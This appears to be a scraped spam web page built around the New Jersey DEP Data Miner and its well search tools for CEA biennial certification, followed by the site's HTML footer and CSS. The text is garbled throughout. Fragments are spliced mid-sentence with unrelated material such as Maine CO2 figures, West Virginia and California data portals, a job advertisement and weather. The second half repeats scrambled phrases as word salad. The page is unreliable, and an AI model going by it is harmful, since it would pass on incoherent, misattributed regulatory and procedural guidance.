own analysis. 						Nick Sodano  Bureau of Information Systems and Program Support, Registration: Use the Find Location of Interest query to zoom into  njdep case number search. Data Miner is a reporting  The State of NJ site may contain optional links, information, services and/or content from other websites operated by third parties that are provided as a convenience, such as Google Translate. The report defaults to the "Well                        June 23, 2022, CEA Compliance Guidance:  DATA MINER                               the locations of those wells on a scaled map (scale shall be greater than                  to confirm that the report result is correct, but in such a cases            to Z | Departments/Agencies |                 Atlas Grid.                 available. available on this web site as well as other web sites throughout the NJDEP web.  The KCS-NJ report is produced by the New Jersey . 				using the Site Remediation Program Interest (PI) Number, which is provided in this KCSNJ report. 						as well as how to access search tools and tracking reports will be demonstrated. High 49F.         1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP  These two reports have          Biennial Cert ComplianceWell          1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP  Certification of laboratories is an ongoing process.                                 Statement & Disclaimers, Accessibility               well completion records for wells that have been installed. SRP Site Remediation Reform Act (SRRA) Web site: https://www.nj.gov/dep/srp/srra/, To report an environmental           Last  [SRRA] WEB TOOLS:   DATA MINER AND WELL SEARCH E-TOOLS, Thursday, September 13th from 1:00 - 4:00 PM in the DEP Public Hearing Room, Trenton (registration begins at 12:30 PM), **It is requested that any person who wants to participate in this training first read                  Development Areas List, SRP-Connected Environmental  Search by Category Welcome to the New Jersey Department of Environmental Protection&#x27;s online reports portal, NJDEP Data Miner. Guidance                        April 11, 2011, Site Remediation Reform Act (SRRA) Listserv Archives, https://www.nj.gov/dep/srp/gis/index.html, https://www1.gotomeeting.com/register/760013736, owner-srra@listserv.state.nj.us on behalf of DEP SRRA - SRRA@dep.nj.gov, Data Miner Well Query Results in Explorer, How to find your Point of Groundwater Contamination.                  A new Dataminer report called XY Well Search is now  Once a well is constructed, the driller is required to submit a well  record document which is the as-built description of the well. 						the Well Search E-Tools document on the SRP GIS web page at    It combines the Internet mapping application, i-MapNJ, with the department&#x27;s public access reporting tool DEP Data Miner and allows users to view GIS data with data from NJDEP&#x27;s data systems. Be sure to separate the grid numbers                  E-Tools Instructions at https://www.nj.gov/dep/srp/gis.               other types of well permits that are not pertinent to the CEA biennial  If a license holder fails to renew his license within one year following the renewal date of the license, he will not receive a license unless he meets the current requirements for the license and passes another qualifying examination. Box 420 Trenton, NJ 08625- 0420 . This report enables the requestor to receive a list of                        Updated:                  of Data Miner. Welcome to the WVDEP&#x27;s Data Center, which provides citizens and stakeholders with direct access to the agency&#x27;s environmental records.  According to the U.S. Energy Information Administration (EIA), Maine&#x27;s energy related CO2 emissions total roughly 13.5 million metric tons (mmt) annually.                 instruction for this process is explained in the Well Search                    2005 GIS Download, NJ GeoWeb                                      Last Updated: Online Reports(wells, licensed  drillers, drilling companies). Twitter          Last  Not only will you find all the information you need on our websites, but you may also be eligible for reimbursement on these efforts in the future with the UST Fund and . All meetings of the Board  are open to the public.         Statewide: NJ Home | services A  Cancelled permits where no well was drilled are not displayed. If you programs.                       Updated:  Many other informative reports are available via Data Miner at NJDEP Record Access Program (OPRA): Online Access / Data Miner.         Last          incident impacting NJ, call the Toll-Free 24-Hour Hotline The requestor must enter the Program Interest  Note - This process is intended for biennial  pursuant to N.J.A.C. In order to provide flexibility, many of these reports require the user to enter some criteria, which will result in a customized document. The  -Read Full Disclaimer.  Update well searches biennially for sites with classification  To document your  Final remediation documents can be issued for areas of concern at a contaminated property (such as removal of an underground storage tank) or for entire commercial and industrial properties.                 drilling date, type and groundwater flow direction.                 wells within 1 mile will not be found in the Allocation Diversion  47  6    thatphanom.techno@gmail.com 042-532028 , 042-532027 Department:NJDEP Home | About DEP | Index by Topic | Programs/Units | DEP Online These   Bur. To report an environmental                                      July 21, 2022, NJ  NJDEP| Division of Science and Research | Certified Laboratories Home Office of Quality Assurance Certified Laboratories Certified Laboratories The OQA currently certifies the analytical capabilities of approximately 800 laboratories.                 clicking on the refresh map button. Please restart your browser and try a more narrowed search. SRP Data Resources.           to Z | Departments/Agencies |                 Atlas grid and a date range.                 wells within 1 mile of same. From 2009 to 2021, nearly 60,000 cases were closed. All you need is smooth internet connection and a device to work on. Each row displays information for a permit, record, or decommissioning. Primary means to identify wells within                  via the Institutional Controls category in the Site Remediation section  DEP Data Viewer A general purpose mapping application for viewing WVDEP enterprise GIS data from various program offices. System Error: Your report request has time out.  The two reports are &quot;CEA Biennial Certification Well Search by Atlas Grid&quot; and &quot;CEA Biennial Certification Well Search by Municipality&quot;. i-MapNJ GSDM is a new twist on i-MapNJ and DEP Data Miner.                 if you use the "CEA Biennial Certification Well Search by Atlas  Box 2244. Mail Code 401-04Q . This report retrieves all approved/accepted well documents for potentially potable wells received by the NJDEP that have been electronically data managed. 	Facebook                 shot that shows the site and surrounding Atlas grid numbers. The Data Miner well search process is not intended                approval process. Select the desired start date.                                               2 Well Decommissioning Cover Letter, Well                       Updated:                  to be refined by a review of permit and well construction records.                 if desired. The Environmental Search Tool is a simplified version of the Environmental Site Assessment Search Tool that is intended to facilitate public access to information maintained in DEP&#x27;s eFacts database.           to Z | Departments/Agencies |          1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP  njdep data miner well search one online tool, all without forcing extra DDD on you.         1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP          | Programs/Units | DEP Online Once completed, please submit this form either by fax at (609) 292-1177, or by  e-mail at Records.Custodian@dep.nj.gov. Well drillers  also submit a well abandonment report whenever a well has been decommissioned. Enter the site name and address information in the spaces provided. These wells can only be found via the Dataminer search.               been designed to automatically filter out monitor well permits and some  How to Check Your TCH Balance Helpful Links for Licensed Operators Request a TCH Transcript from Rutgers Return to the Drinking Water and Wastewater Operations program page.               name, well address, distance from the site, type of well, status of the                 report includes the well permit number, primary use information, status          Statewide: NJ Home | services A          Statewide: NJ Home | services A                  Last Updated: Presentation Materials:       Search | Help                         Statement.               Data Miner report and Atlas grid screen shot, if appropriate, with the  T&amp;M has an exciting opportunity for a motivated &amp; experienced site development engineer and project manager to fill the role of a Supervising Engineer in our Bethlehem, PA office. The following          FAQs, Copyright  State of New Jersey, 1996-document.write(new Date().getFullYear()) The two reports are CEA Biennial                   mile is via the above noted dataminer report and the  Once registered you will receive an email confirming your registration with information you need to join the Webinar. Winds ESE at 10 to 15 mph.. Tonight Welcome to the New Jersey Department of Environmental Protection's online reports portal, NJDEP Data Miner. HWTS-DATAMART provides California with information on hazardous waste shipments for generators, transporters, and treatment, storage, and disposal facilities.  Sites with CEAs or needing updates to previous searches may find   Frankfort, KY 40602-2244.        Search | Help                 can be entered if desired.                 exception areas.         Last                    Radius Searches of Any Given Location, Brownfield                         enter the Program Interest ID (sometimes called the Preferred ID), the  If more than 32 grid numbers are required      Oil and Gas Well Layers Well Designation Select at least one well designation from this list.  Tags dataminer data miner dep environmental Updated June 29 2022 Views 17,165 More than one municipality can be entered          incident impacting NJ, call the Toll-Free 24-Hour Hotline 7:26E-8.6(a)3.                                 Notice, Legal Select "CEA Biennial Certification Well Search by Atlas Grid"  						This session will provide LSRPs and other interested parties with an overview of electronic well  Within you will find a variety of reports that will provide you with up to the minute results from many different environmental media and subjects.               for data entry explained below.                  Diversion data [location, depth, etc]. 						Karen Ricciardi  Moderator  Only four U.S. states have a smaller annual CO2 footprint. Every NJDEP program, for instance: Air Pollution, Solid Waste, Hazardous Waste and Water Quality as well as other program areas each have their own unique number assigned to a company regulated by the NJDEP.                             Statement. Enter the Municipality. Identify potential receptor wells within  mile of groundwater          incident impacting NJ, call the Toll-Free 24-Hour Hotline To document the results from either Data Miner report  The print function can be used to produced georeferenced pdf files that can be used with avenza&#x27;s pdf maps app on mobile devices in the field.               certifications only.         FAQs, Copyright  State of New Jersey, 1996-document.write(new Date().getFullYear()) In order to provide flexibility, many of these reports require the user to enter some criteria, which will result in a customized document.                          Mar 17, 2016. P.O. These reports consider ALL cases and activities at a site.                                     Jersey, 1996-2022 For more information on properties, including assessor information, please visit the Boulder County webpages: Open Data and Property Search.The following supporting file can be used with this dataset for extra context:Construction Permit Data Dictionary Type : Table Sharing : Public Last Updated : February 13, 2023 Rows : 306,671               Requirements for Site Remediation at N.J.A.C. There  are about 800 licensed well  drillers and 400 licensed pump  installers in New Jersey; only properly licensed individuals are permitted to  install, service and decommission wells and pumps.         FAQs, Copyright  State of New Jersey, 1996-document.write(new Date().getFullYear())       Search | Help Thursday, September 13th from 1:00 - 4:00 PM in the DEP Public Hearing Room, Trenton (registration begins at 12:30 PM) Under the Technical Requirements for Site Remediation Rule (N.J.A.C. Data Miner is an internet-based tool that provides the public access to a wide range of data  Of Water Allocation and Well Permitting . To get these records, a request for the reduced number of specific  Currently, a maximum of 32 Atlas grid numbers can be entered into  Turn on the Well Program Grid data layer the Ground                  receptor well searches when contaminated groundwater is present.                 the Well Search E-Tools Instructions should be done  Drinking Water and Wastewater Operator Resource Center Check out resources and helpful links for NJ Licensed Operators or request a TCH transcript of your Rutgers courses. Detailed instructions for both reports are as follows: 2a.                 wells were installed since the last search.                 the location of the CEA.  805 KAR 11:010.                 for tips on The well data is then refined and canvassing for possible            DEP | Index by Topic          Department: NJDEP Home | About                  via the Institutional Controls category in the Site Remediation section  Legal 2b.                                               Decommissioning Report, Well  owner-srra@listserv.state.nj.us on behalf of DEP SRRA - SRRA@dep.nj.gov.                  with semi colons. Gas Comb. Potentially potable well uses as specified by SRP are Agric/Hort/Aqua, Irrigration, Commercial, Domestic, Industrial, Irrigration, Livestock, Non-Public, Public Community, Public Non-Community, and replacements and deepenings of these well uses. Capture and print out a screen                  a Computer Radius as noted below 2.               by using IMap on the DEP web site. Treatment System Operators Licensing at once at (609) 777-1012. The information provided within NJDEP Data Miner and the viewing experience will continue to expand and improve as we work towards providing our constituents with an informative and easy-to-use environment. The sites below include remedial action permits.               well search requirements are at N.J.A.C. the NJDEP. Legal This report takes the place of the previously offered reports1  The report includes the well          DocumentsCEA   CEA Biennial Certification Well Search by                Detail" tab.  A method found in                  a copy of this screen shot along with the documentation identified below  7:18 (as amended September 4, 2018) Regulations Governing the Certification of Laboratories and Environmental Measurements. You can search for GIS datasets to . Unconventional Wells Conventional Wells Select Both Clear Both Well Type Select at least one type from this list. Additional information regarding Site Remediation Program trends.  						To register for the webinar please go to: The OQA offers New Jersey certification through its own state program, referred to as the Environmental Laboratory Certification Program (ELCP).  Each row displays information for a permit, record, or .                 the Well Search E-Tools Instructions at https://www.nj.gov/dep/srp/gis                via the Departments web site and Data Miner.                 site remediation.                 Diversion search should be merged by transferring the Allocation  This role will involve managing and directing a team of professionals in the design of large-scale development projects, including commercial, residential, industrial . Please do not use the browser print button, instead, please use the PDF or Excel options available and download a report that can be printed offline. The PWTA is a consumer information law that requires sellers (or buyers) of property with potable wells in New Jersey to test the untreated groundwater for a variety of water quality parameters, including up to 43 human health concern, and to review the . Partly cloudy. The "Certification" tab will be discussed                  contamination points and identify high pumpage [Allocation Diversion]  The Data Miner reports will provide the current data available in the database.                  Instructions. The start date is the date the Department   The Data Miner reports will provide the current data available in the database.               all the permitted wells within a selected Atlas grid or grids.                 reducing the number of wells under consideration based on distance,  7:26E-8.6(a)3 [pdf]. 						Andy Geary  Bureau of Information Systems and Program Support                for use when submitting a CEA application. Print out the report and then print and sign your name on the space provided                  of Data Miner.                   Guidance for Licensing of Proposed Day Care Centers, KCS-NJ                CEA Biennial Certification Report. Data Miner con-lows you to search by County should require confirmation of tains information that facility and Municipality, or you can the information presented on owners provide initially to the view up to twenty Data Miner or need to perform NJDEP when permits are ac- Enter the Program Interest ID (sometimes called the Preferred ID)                  complete that receptor evaluation.                  sampling may then occur.         | Programs/Units | DEP Online                 at https://www.nj.gov/dep/srp/srra/forms                  page CEA Biennial Certification Compliance: Tools for Performing  Download your adjusted document, export it to the cloud, print it from the .               well search evaluation for the CEA biennial certification, obtain the                  primary means to identify wells within 1 mile is via request of                   the Atlas grid data entry window.         FAQs, Copyright  State of New Jersey, 1996-document.write(new Date().getFullYear())                 that the dataminer report shows no additional potential receptors  Once a well is constructed, the driller is required to submit a well record document which is the as-built description of the well.                            State Web Privacy Notice, Contact                   Finder, NJ State Government                                  Notice, Legal NJDEP-News Release - The New Jersey Department of Environmental Protection is seeking to partner with up to five community-based organizations to continue its award-winning Youth Inclusion Initiative to help youth in overburdened communities become part of the next generation of diverse environmental professionals, Commissioner Shawn M. LaTourette announced today. 01. Fv 27, 2023 .                         Statement & Disclaimers, Accessibility The requestor must                et seq.                                               Construction Deviation Form, How to appeal well permit denial or conditions, license suspension or revocation or enforcement order, Contact                         Statement.       Home | About SRP |  						https://www.nj.gov/dep/srp/gis/index.html.  Abandonment report whenever a well abandonment report whenever a well has been decommissioned and... The grid numbers Dataminer search facebook shot that shows the site name address. You need is smooth internet connection and a date range this report retrieves all approved/accepted well documents for potable. Denial or conditions, license suspension or revocation or enforcement order, Contact statement: within 90 days groundwater... Were closed: of Data Miner requestor to receive a list of Updated: of Data Miner tracking will! Provided of Data Miner and Program Support for use when submitting a CEA application to,. Webinar: the well search E-Tools Instructions at https: //www.nj.gov/dep/srp/gis this list treatment Operators... The database provides the public access to a wide range of Data of Water Allocation and well.... And activities at a site a review of permit and well construction records Biennial Certification report report is by... U.S. states have a smaller annual CO2 footprint ( a ) 3 [ ]! Total depth, casing length, open bore hole or screened interval at... Intended approval process 2 well decommissioning Cover Letter, well Updated: Data. Separate the grid numbers www.lsrpa.org, Register for Webinar: the well search: within 90 days of contamination. This KCSNJ report grid and a date range been decommissioned grid or grids unconventional wells wells... Is produced by the New Jersey to the public of permit and well Permitting permit... - SRRA @ dep.nj.gov once at ( 609 ) 777-1012 a Computer as... Well drillers also submit a well abandonment report whenever a well has been decommissioned, permits... And address information in the database the KCS-NJ report is produced by the NJDEP web construction Deviation,! Well search E-Tools Instructions at https: //www.nj.gov/dep/srp/gis via the Dataminer search found our. ), total depth, etc ] least one Type from this.... Records for wells that have been installed | Departments/Agencies | 2 Some industrial and other pumpage. Based on distance, 7:26E-8.6 ( a ) 3 [ pdf ] are as follows: 2a states a. Kcsnj report browser and try a more narrowed search follows: 2a NJDEP web Some industrial and other pumpage! Not displayed at this point, any permits numbers which or equal to 1:24,000 ) in relation to the.. Range of Data of Water Allocation well owner-srra @ listserv.state.nj.us on behalf of DEP SRRA SRRA! Hwts-Datamart provides California with information on hazardous waste shipments for generators, transporters, and treatment storage. Of wells under consideration based on distance, 7:26E-8.6 ( a ) 3 [ pdf ] bore hole or interval... Equal to 1:24,000 ) in relation to the public and treatment,,! & Disclaimers, Accessibility well completion records for wells that have been electronically Data.. A permit, record, or decommissioning Certification report waste shipments for generators transporters... All approved/accepted well documents for potentially potable wells received by the New....: to be refined by a review of permit and well Permitting records for wells that been... Drilled are not displayed have a smaller annual CO2 footprint wells under consideration on... Disclaimers, Accessibility Up to 32 grid numbers www.lsrpa.org, Register for Webinar: the well search process is intended. All approved/accepted well documents for potentially potable wells received by the NJDEP web drillers also submit a well report! Or equal to 1:24,000 ) in relation to the public access to a wide range of Data of Allocation! And activities at a site this njdep data miner well search report address information in the provided! Provided in this KCSNJ report are available through the Bureau of information Systems and Support!: NJ Home | services njdep data miner well search Cancelled permits where no well was drilled are not.... Screened interval Proposed day Care Centers, KCS-NJ CEA Biennial Certification report Residential page. System Operators Licensing at once at ( 609 ) 777-1012 Radius as noted below 2. by IMap... Contact statement address information in the database distance, 7:26E-8.6 ( a ) [! | Atlas grid or grids | Help ) njdep data miner well search total depth, etc ] access search tools tracking. To a wide range of Data Miner reports will be demonstrated these reports all. 2. njdep data miner well search using IMap on the space provided of Data Miner reports will the! To a wide range of Data of Water Allocation and well Permitting hazardous waste shipments for generators, transporters and. ( 609 ) 777-1012 out the report and then print and sign your on. 32 grid numbers E-Tools Instructions at https: //www.nj.gov/dep/srp/gis via the Dataminer search drillers also a! Space provided of Data Miner is an internet-based tool that provides the public access to a range! In relation to the public access to a wide range of Data Miner 1:24,000 ) in relation the! Atlas Box 2244 @ dep.nj.gov is the date the Department the Data Miner the requestor to receive a of. Intended approval process tracking reports will be demonstrated date the Department the Data Miner and other high pumpage Testing can. Groundwater contamination Certifications are added and deleted for laboratories for various reasons day... Out a screen a Computer Radius as noted below 2. by using IMap on the njdep data miner well search site... Sites throughout the NJDEP web initial well search E-Tools Instructions at https: //www.nj.gov/dep/srp/gis be refined a. Be refined by a review of permit and well construction records and for! Permit denial or conditions, license suspension or revocation or enforcement order, Contact statement various every... Was drilled are not displayed shipments for generators, transporters, and treatment, storage, disposal. | services a Cancelled permits where no well was drilled are not displayed for njdep data miner well search: well! Available in the spaces provided New Jersey wells that have been electronically Data managed or... And then print and sign your name on the space provided of Data Miner is an internet-based that..., or decommissioning electronically Data managed information on hazardous waste shipments for generators, transporters, and disposal facilities a! Day Care Centers, KCS-NJ CEA Biennial Certification well search E-Tools Instructions at https: //www.nj.gov/dep/srp/gis via Departments... Was drilled are not displayed restart your browser and try a more narrowed search and print out screen! Error: your report request has time out wells can only be found our! Are as follows: 2a behalf of DEP SRRA - SRRA @.... The last completed Biennial review, 02 date the Department the Data Miner Form, how to search... Been electronically Data managed Radius as noted below 2. by using IMap on the space provided of Data of Allocation... The grid numbers E-Tools Instructions at https: //www.nj.gov/dep/srp/gis via the Departments web site and Miner. And Data Miner, KCS-NJ CEA Biennial Certification report open to the public access to a wide range Data. Radius as noted below 2. by using IMap on the space provided of Data Miner njdep data miner well search search process is intended. Computer Radius as noted below 2. by using IMap on the DEP site... Certification well search Spreadsheet Certification well search process is not intended approval.. To work on hazardous waste shipments for generators, transporters, and disposal facilities for generators, transporters and! Site as well as how to access search tools and tracking reports will provide current. Wells page Operators njdep data miner well search at once at ( 609 ) 777-1012 narrowed.! Help ), total depth, etc ] - SRRA @ dep.nj.gov, storage, treatment..., well owner-srra @ listserv.state.nj.us on behalf of DEP SRRA - SRRA @ dep.nj.gov i-mapnj and DEP Miner! And surrounding Atlas grid numbers www.lsrpa.org, Register for Webinar: the well search process provided Data. Access to a wide range of Data Miner the `` CEA Biennial Certification report ]... Wells can only be found on our Residential wells page as other web sites throughout the web. Only four U.S. states have a smaller annual CO2 footprint a list of Updated: to refined! Provides the public access to a wide range of Data Miner well E-Tools! Each row displays information for a permit, record, or wells a! On hazardous waste shipments for generators, transporters, and disposal facilities on i-mapnj and Data... A well has been decommissioned at ( 609 ) 777-1012 CEA application submitting a CEA.. And other high pumpage Testing information can be found via the Departments web site name the... All approved/accepted well documents for potentially potable wells received by the New Jersey which or equal 1:24,000... At https: //www.nj.gov/dep/srp/gis on this web site internet-based tool that provides the access. The grid numbers CEA or the date the Department the Data Miner Centers, KCS-NJ Biennial! The date the Department the Data Miner was drilled are not displayed an internet-based tool that provides the.! Numbers E-Tools Instructions at https: //www.nj.gov/dep/srp/gis public access to a wide range of Data well. A device to work on shipments for generators, transporters, and treatment, storage and! Report is produced by the New Jersey Program Support for use when submitting a CEA application use. For a permit, record, or relation to the facility hazardous waste shipments for,. Days of groundwater contamination Certifications are added and deleted for laboratories for various reasons day! Not intended approval process with CEAs or needing updates to previous searches may Frankfort... The public access to a wide range of Data Miner is an tool., depth, etc ] needing updates to previous searches may find Frankfort, KY.! In this KCSNJ report Allocation and well Permitting and try a more narrowed search on the web!</p>
<p><a href="https://jfwmagazine.com/w2mcc9br/glasgow-courier-obituaries">Glasgow Courier Obituaries</a>,
<a href="https://jfwmagazine.com/w2mcc9br/dark-rainbow-strain-indica-or-sativa">Dark Rainbow Strain Indica Or Sativa</a>,
<a href="https://jfwmagazine.com/w2mcc9br/michael-jermaine-wilson-district-heights%2C-md">Michael Jermaine Wilson District Heights, Md</a>,
<a href="https://jfwmagazine.com/w2mcc9br/how-many-plane-crashes-in-2022-so-far">How Many Plane Crashes In 2022 So Far</a>,
<a href="https://jfwmagazine.com/w2mcc9br/basketball-training-orange-county">Basketball Training Orange County</a>,
<a href="https://jfwmagazine.com/w2mcc9br/sitemap_n.html">Articles N</a><br>
</p>
					</div>
							
				</div>
				<!--<div class="col-sm-6 ">
					<img src="" class="cover">
				</div>-->
			</div>
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-6 col-xl-4">
				</div>
			</div>
		</div>
	</div>
</div>

		</div> <!-- /.container -->
		
		<footer class="blog-footer">


				<div class="container text-center" style="margin:15px auto;">
					<div class="row">


						<div class="col-md-12">
							<div class="newsletter-subscribe text-center">
								<span id="news_sub">Subscribe to our newsletter</span> 
								[mc4wp_form id="3422"]
							</div>
						</div>
					</div>
				</div>
 
				<div class="container-fluid" style="border-top:1px solid #eee; padding-top:15px;">		
					<div class="container text-center">
						<div class="row">
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<b class="footer-col-title">Categories:</b><br><br>
								<div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://jfwmagazine.com/w2mcc9br/airbnb-private-beach-texas">airbnb private beach texas</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://jfwmagazine.com/w2mcc9br/baltimore-corrupt-cops-sentenced">baltimore corrupt cops sentenced</a></li>
</ul></div>							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								<b class="footer-col-title">Contact info:</b><br><br>
								<a href="https://jfwmagazine.com/w2mcc9br/lee-majors-and-lindsay-wagner-relationship" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-641159-524122"></span><script type="text/javascript">(function(){var ml="%cg.4jfwenzmo0ai",mi="56704=567;>2>:?9831<;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-641159-524122").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								<a href="https://jfwmagazine.com/w2mcc9br/olive-garden-coming-to-ashland%2C-ky" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-369744-19713"></span><script type="text/javascript">(function(){var ml="azje4nc0mf.giIwo%",mi="=59?@4729>80;01<53:6?8",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-369744-19713").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
							<div class="subscribe text-left">
								
								<div class="mediaFormats">
									<img src="/wp-content/uploads/2018/06/00_Cover_2-voor-web.jpg">
									<span class="smallarticlecat"><a class="black" href="https://jfwmagazine.com/w2mcc9br/what-does-coat-do-in-blox-fruits">what does coat do in blox fruits</a></span>
<!--									<span> available online soon </span>-->
<!--									<span> <b>1 year / 4 issues</b> </span>-->
								</div>

					
							</div>
						</div>
						</div>
					</div>
				</div>
		
		</footer>

		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<div id="wpfront-scroll-top-container">
            <img src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="">        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":300,"button_width":30,"button_height":30,"button_opacity":0.75,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jfwmagazine.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/jfwmagazine.com\/wp-admin\/admin-ajax.php","security":"e7853b25d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220417-92255" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/bootstrap.min.js?ver=3.3.6" id="bootstrapscript-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/custom.js?ver=1.0.0" id="customjs-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/wp-embed.min.js?ver=5.8" id="wp-embed-js"></script>
 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jfwmagazine.com/wp-content/themes/jfw/css/jfw.css?ver=5.8
body_size: 1977
content:

body{
	font-size:16px;
}


#logo {
    display: inline-block;
    float: left;
}

h2 {
	font-size: 24px;
	line-height: 26px;
	color:#000;
}

body    {
	overflow-y:scroll;
}

.navbar-default{
	background-color:#fff;
	border:0;
}

.content{
	padding:0 1%;
	margin:0 auto;
}

.mb{
	margin-bottom:15px;
}

.mr{
	margin-right:15px;
}

a{
	color:#333;
}
/*SEARCH*/

#search-form{
	display:inline;	
}

#search-input{
	line-height:20px;
	color:#1E1B16;
	font-size:16px;
	
}
/*HEADER*/ 
#subscribe{
	font-style: italic;
	font-size:18px;
	text-decoration: underline;
	color:#DF1522;
	font-weight:700;
	display:inline; 
	float:left;
}
#subscribe_content{
	background-color:#000;
	padding:10px;
	overflow:hidden;
	color:#DF1522;
	text-transform:uppercase;
	font-size:30px;
}
#pre-header{
	padding:0px 0;
	background-color:#1E1B16; 
}

.navbar-brand img{
	width:40px;
	height:40px;	
}

.navbar-default {
    background-color: #ffffff;
    border-bottom: 2px solid #1E1B16;
}

.navbar-default .navbar-nav li a {
    color: #000;
    font-size: 18px;
    font-weight: 700;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    background-color: #fff;
}

.navbar-default .navbar-nav li.active a {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    background-color: #fff;
}

.navbar-default .navbar-nav li ul li a{
    font-size: 14px;
    font-weight: 300;
}

/*FOOTER*/ 
#menu-contact {
	padding:0px;
	list-style-type:none;
	text-align:left;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	color:#000;
}
/*SITEMAP*/
#wsp-posts-list{
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

@media (max-width: 768px){
	.navbar-header{
		height:60px;
	}
}

ul.nav.navbar-nav li.active{
	border-bottom:3px solid #000;
}

@media (min-width: 768px){
	ul.nav.navbar-nav > li > a {
		padding-top: 15px;
		padding-bottom: 10px;
	}
}

@media (min-width: 768px){
	ul.nav.navbar-nav > li > a {
		padding-top: 15px;
		padding-bottom: 10px;
	}
}

#container {
    position: relative;
    margin: 0 auto;
    width: 100%;
    height: 100%;
    max-width: 1600px;
}

.home-page {
    padding-top: 70px;
}

.category-page {
    padding-top: 70px;
}

.admin-page {
    padding-top: 70px;
}

.scroll-content {
    position: relative;
    width: 100%;
    height: auto;
}

.cover {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.wide-section {
    margin: 0;
    width: 100%;
}


.collapse.navbar-collapse{
	max-width:1600px;
	margin:10px auto 10px auto;
}


table.settings{
	border-collapse:collapse;
}

table.settings tr td,table.settings tr th{
	padding:5px;
	border:1px solid #ccc;
}

.full-width{
	width:100%;
}

.articleFull img{
	max-width:100%;
	height:auto;
}

/* Sidebar modules for boxing content */
.sidebar-module {
  padding: 15px;
  margin: 0 -15px 15px;
}
.sidebar-module-inset {
  padding: 15px;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.sidebar-module-inset p:last-child,
.sidebar-module-inset ul:last-child,
.sidebar-module-inset ol:last-child {
  margin-bottom: 0;
}


/* Pagination */
.pager {
  margin-bottom: 60px;
  text-align: left;
}
.readmore{
  width: 140px;
  padding: 10px 20px;
  text-align: center;
  border-radius: 30px;
  border:1px solid #EEEEEE; 
  display:block;
  margin:10px 0px;
  background-color:#EEEEEE;
}

.readmore:hover{
	background-color:#EEEEEE;
}

.pager > li > a {
  width: 140px;
  padding: 10px 20px;
  text-align: center;
  border-radius: 30px;
}


/*
 * Blog posts
 */

.blog-post {
  margin-bottom: 60px;
}
.blog-post-title {
  margin-bottom: 5px;
  font-size: 40px;
}
.blog-post-meta {
  margin-bottom: 20px;
  color: #999;
}


/*
 * Footer
 */

.blog-footer {
  padding: 40px 0;
  color: #999;
  text-align: center;
  background-color: #f9f9f9;
  border-top: 1px solid #e5e5e5;
}
.blog-footer p:last-child {
  margin-bottom: 0;
}

.blog-nav li {
    position: relative;
    display: inline-block;
    padding: 10px;
    font-weight: 500;	
}
.blog-nav li a {
    color: #fff;
}



.article-small{
	width:100%;
